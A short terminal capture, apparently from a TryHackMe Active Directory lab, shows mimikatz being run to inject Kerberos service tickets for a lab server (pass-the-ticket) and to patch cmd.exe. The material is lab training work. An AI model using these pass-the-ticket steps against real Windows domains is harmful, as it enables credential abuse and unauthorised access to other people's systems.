 PS C:\Users\t2_robin.wyatt> C:\Tools\mimikatz_trunk\x64\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
* File: 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi': OK
mimikatz # kerberos::ptt TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
* File: 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi': OK
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF7C39943B8
mimikatz # _